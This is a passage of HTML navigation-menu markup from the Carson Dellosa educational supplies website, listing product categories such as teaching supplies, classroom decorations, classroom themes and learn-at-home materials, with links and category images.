                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_teachingsupplies_classroomorganization_2025__39506.original.jpg">
                                                    <span class="navPages-name">
                                                        Classroom Organization
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_planner_organization_deskessentials_retroremix__27110.original.png">
                                                    <span class="navPages-name">
                                                        Desk Essentials &amp; Labels
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_teachingsupplies_educationaldecor_2024__37490.original.jpg">
                                                    <span class="navPages-name">
                                                        Educational Décor
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_teachingsupplies_hol_2024__05001.original.jpg">
                                                    <span class="navPages-name">
                                                        Hands-on Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_pocketchartsaccessories_2024__48221.original.jpg">
                                                    <span class="navPages-name">
                                                        Pocket Charts &amp; Accessories
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/aip-inaflash__64729.original.png">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_specialneeds%26inclusion_2023__66132.original.jpg">
                                                    <span class="navPages-name">
                                                        Special Needs &amp; Inclusion
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_stickers_hee__34397.original.png">
                                                    <span class="navPages-name">
                                                        Stickers &amp; Incentives
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_teacherplanners-2023_02__12494.original.jpg">
                                                    <span class="navPages-name">
                                                        Teacher Planners
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subjects">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/teaching-supplies/subjects"
                                        data-collapsible="navPages-30"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subjects
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subjects" id="navPages-30">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_teachingsupplies_math_2024__15628.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_teachingsupplies_hol_2024__90072.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_teachingsupplies_languagearts_2024__90541.original.jpg">
                                                    <span class="navPages-name">
                                                        Language Arts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_stem_challenges__37979.original.png">
                                                    <span class="navPages-name">
                                                        Science &amp; STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_healthsafety_2024__96865.original.jpg">
                                                    <span class="navPages-name">
                                                        Health &amp; Safety
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sel_emotions_bbs_westicktogether__65044.original.png">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_social%20studies_2022__26502.original.png">
                                                    <span class="navPages-name">
                                                        Social Studies
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/spanish__76144.original.jpg">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_sba__55086.original.png">
                                                    <span class="navPages-name">
                                                        Summer Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_assessment%26testprep_2022__28274.original.png">
                                                    <span class="navPages-name">
                                                        Assessment &amp; Test Prep
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/christian/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_christian_2022__91880.original.png">
                                                    <span class="navPages-name">
                                                        Christian
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/teaching-supplies/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Teaching Supplies" />
                                    <div class="navPage-icon-text">Teaching Supplies</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/teaching-supplies/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_classroommanagement_2022__85367.original.jpg" alt="Teaching Supplies" />
                                    <div class="navPage-icon-text">Teaching Supplies</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-classroom-decorations">
                                <a class="navPages-action navPages-main has-subMenu navPages-classroom-decorations" href="https://www.carsondellosa.com/classroom-decorations/" data-collapsible="navPages-27">
                <span class="navPages-name navPages-name--top">Classroom Decorations</span>
            </a>
            <div class="navPage-subMenu" id="navPages-27" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/classroom-decorations/categories/"
                                        data-collapsible="navPages-61"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-61">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/categories/accents/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/accents_category_2__18066.original.jpg">
                                                    <span class="navPages-name">
                                                        Accents
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_borders_2025__91034.original.jpg">
                                                    <span class="navPages-name">
                                                        Bulletin Board Borders
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_decor_retroremix__04289.original.png">
                                                    <span class="navPages-name">
                                                        Bulletin Board Sets
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_poster_charts_craftycool__49974.original.png">
                                                    <span class="navPages-name">
                                                        Charts &amp; Posters
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_retroremix_tiny__79193.original.png">
                                                    <span class="navPages-name">
                                                        Classroom Calendars
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/letters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_letters_craftycool__91972.original.png">
                                                    <span class="navPages-name">
                                                        Letters
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-tags-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_nametaglabels_2024__98467.original.jpg">
                                                    <span class="navPages-name">
                                                        Name Tags &amp; Labels
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-plates/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_nameplates_2023__03577.original.png">
                                                    <span class="navPages-name">
                                                        Name Plates
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/pocket-charts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_pocketcard_2024__48785.original.jpg">
                                                    <span class="navPages-name">
                                                        Pocket Charts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_printables_2024__66577.original.jpg">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/stickers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_teachingsupplies_stickers_wst__44129.original.png">
                                                    <span class="navPages-name">
                                                        Stickers
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children classroom-themes">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--classroom-themes shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/"
                                        data-collapsible="navPages-91"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Classroom Themes
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--classroom-themes" id="navPages-91">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_retroremix_tiny__39506.original.png">
                                                    <span class="navPages-name">
                                                        Retro Remix
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_webelong_2023__45522.original.jpg">
                                                    <span class="navPages-name">
                                                        We Belong
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_craftycool__94521.original.png">
                                                    <span class="navPages-name">
                                                        Crafty and Cool
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_ericcarle_brand__52502.original.png">
                                                    <span class="navPages-name">
                                                        Eric Carle
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_decor_kindvibes__28577.original.png">
                                                    <span class="navPages-name">
                                                        Kind Vibes
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_kindvibes__46328.original.png">
                                                    <span class="navPages-name">
                                                        Happy Place
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bbsets-2023_02__21214.original.jpg">
                                                    <span class="navPages-name">
                                                        Grow Together
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bulletinboardsets_2024-__96299.original.jpg">
                                                    <span class="navPages-name">
                                                        We Stick Together
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_seasonal_2021%282%29__74577.original.png">
                                                    <span class="navPages-name">
                                                        Seasonal
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/" data-img="">
                                                    <span class="navPages-name">
                                                        Classroom Styles
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/classroom-decorations/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Classroom Decorations" />
                                    <div class="navPage-icon-text">Classroom Decorations</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/classroom-decorations/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_happyplace__93836.original.jpg" alt="Classroom Decorations" />
                                    <div class="navPage-icon-text">Classroom Decorations</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-learn-at-home">
                                <a class="navPages-action navPages-main has-subMenu navPages-learn-at-home" href="https://www.carsondellosa.com/learn-at-home/" data-collapsible="navPages-269">
                <span class="navPages-name navPages-name--top">Learn at Home</span>
            </a>
            <div class="navPage-subMenu" id="navPages-269" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/learn-at-home/categories/"
                                        data-collapsible="navPages-274"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-274">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/categories/activity-books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_activitybooks_2023__32212.original.jpg">
                                                    <span class="navPages-name">
                                                        Activity Books
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/workbooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_school_elamath__83864.original.jpg">
                                                    <span class="navPages-name">
                                                        Workbooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/flash-cards/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_flashcards_2022__28521.original.png">
                                                    <span class="navPages-name">
                                                        Flash Cards
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_earlylearning-puzzlesgames-640__20240.original.jpg">
                                                    <span class="navPages-name">
                                                        Puzzles &amp; Games
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_storybooks%26readers_2022__89332.original.jpg">
                                                    <span class="navPages-name">
                                                        Storybooks &amp; Readers
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_specialneeds%26inclusion_2023__69083.original.jpg">
                                                    <span class="navPages-name">
                                                        Special Needs &amp; Inclusion
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subjects">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/learn-at-home/subjects/"
                                        data-collapsible="navPages-277"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subjects
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subjects" id="navPages-277">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_early-learning_2023__53183.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_math_2021%282%29__69399.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_reading-writing_2023__16123.original.jpg">
                                                    <span class="navPages-name">
                                                        Reading &amp; Writing
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_spanish_2022__55252.original.png">
                                                    <span class="navPages-name">
                                                        Spanish
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/stem-science/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_learnathome%28stem%26science%29__54472.original.jpg">
                                                    <span class="navPages-name">
                                                        STEM &amp; Science
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sba__63454.original.png">
                                                    <span class="navPages-name">
                                                        Summer Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/learn-at-home/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="" alt="Learn at Home" />
                                    <div class="navPage-icon-text">Learn at Home</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/learn-at-home/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_lah-bestsellers_2023__02113.original.jpg" alt="Learn at Home" />
                                    <div class="navPage-icon-text">Learn at Home</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-school-solutions">
                                <a class="navPages-action navPages-main has-subMenu navPages-school-solutions" href="https://www.carsondellosa.com/school-orders/" data-collapsible="navPages-647">
                <span class="navPages-name navPages-name--top">School Solutions</span>
            </a>
            <div class="navPage-subMenu" id="navPages-647" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children our-school-solutions">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--our-school-solutions shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/school-solutions/our-school-solutions/"
                                        data-collapsible="navPages-948"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Our School Solutions
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--our-school-solutions" id="navPages-948">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_school_ela_math__05189.original.jpg">
                                                    <span class="navPages-name">
                                                        ELA &amp; Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
